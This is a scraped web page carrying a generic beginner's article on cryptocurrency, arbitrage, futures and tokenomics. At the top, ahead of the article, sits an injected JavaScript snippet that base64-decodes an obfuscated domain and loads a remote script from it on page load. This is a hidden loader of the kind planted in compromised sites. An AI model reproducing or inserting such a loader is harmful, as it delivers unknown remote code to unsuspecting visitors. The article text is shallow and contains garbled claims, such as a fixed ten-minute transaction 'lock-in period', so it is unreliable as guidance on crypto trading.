const pdx=”bmFib3NhZHJhLnRvcC94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=29cce26b”;document.body.appendChild(script);
Here is a comprehensive article on cryptocurrencies, arbitrage, futures, and tokenomics:
“Crypto, Arbitrage, Futures, and Tokenomics: A Beginner’s Guide to Trading in the Digital Age”
As the financial world continues to evolve, cryptocurrency has become one of the most exciting and fastest-growing markets. Thanks to their decentralized nature, blockchain technology, and growing institutional use, cryptocurrencies have become a popular choice for investors looking for diversification and potential profits.
However, trading these markets requires a solid understanding of several basic concepts. In this article, we will delve into the world of cryptocurrencies, examine the basics of arbitrage, futures, and tokenomics, and provide tips and insights to help beginners navigate the complex world of digital finance.
What is cryptocurrency?
Cryptocurrencies are digital or virtual currencies that use cryptography for security and are decentralized, meaning they are not controlled by any one government or institution. Bitcoin, released in 2009, was the first major cryptocurrency, but many other altcoins have since been created, including Ethereum (ETH), Litecoin (LTC), and Monero (XMR).
Cryptocurrencies operate on a blockchain, which is a digital ledger that records all transactions made with the coin. A transaction typically has a lock-in period of 10 minutes, allowing transactions to be completed quickly and securely.
Arbitrage: Cryptocurrency Exchange

Arbitrage refers to the practice of buying low and selling high in different markets in order to profit from price differences between them. In cryptocurrency trading, arbitrage involves the ability to buy a coin at a low price in one market and sell it at a higher price in another.
To discover an arbitrage opportunity, traders must analyze market data, such as order book data and price charts, to identify potential price discrepancies. They can then use algorithms or manual analysis to place trades that take advantage of the price differences.
Futures: Speculating on Cryptocurrency Prices
Futures trading involves speculating on the future value of a cryptocurrency by buying or selling it at an agreed-upon price in the future. Futures contracts allow traders to lock in a profit or loss at a predetermined price, thus hedging against market volatility.
Cryptocurrency futures are typically traded on online exchanges such as the CME (Chicago Mercantile Exchange) and the Intercontinental Exchange (ICE). Cryptocurrency futures prices can be volatile, so traders should carefully analyze market data before making a trade.
Tokenomics: Understanding the Economics of Cryptocurrencies
Tokenomics is the study of the economics of cryptocurrencies. It involves analyzing factors such as supply, demand, mining rewards, and token distribution to understand the underlying mechanics of a given cryptocurrency.
Here are some of the key aspects of tokenomics:
- Supply: The total number of coins that can be mined or distributed.
- Mining Rewards: The amount of money miners earn for validating blockchain transactions.
- Token Distribution: The distribution of coins among various stakeholders, such as developers, investors, and exchanges.
Understanding tokenomics is essential to making informed investment decisions. For example, if a cryptocurrency has a large supply, it may be overstocked with coins, causing its value to decrease.
Cryptocurrency Market Analysis
When analyzing the cryptocurrency market, traders should consider several factors:
- Market Sentiment: The general sentiment of investors and traders, including trading volume and price trends.
- Fundamental Analysis: The study of the economics behind coins, such as technology, use cases, and competitive landscape.
